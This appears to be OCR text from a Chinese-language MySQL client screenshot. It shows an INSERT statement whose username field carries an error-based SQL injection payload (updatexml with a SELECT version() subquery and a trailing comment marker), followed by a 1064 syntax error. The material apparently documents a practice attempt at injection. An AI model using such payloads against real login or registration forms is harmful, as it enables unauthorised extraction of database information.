 1 INSERT INTO users (username, password) VALUES ('admin' and updatexml(1,concat(0x7e,(SELECT
version()),0x7e),1)#', '$password')
刚才插入的语句
信息 状态
INSERT INTO users (username, password) VALUES ('admin' and updatexml(1,concat(0x7e,(SELECT version
()),0x7e),1)#', '$password')
> 1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '' at line 1
报错
> 时间: 0s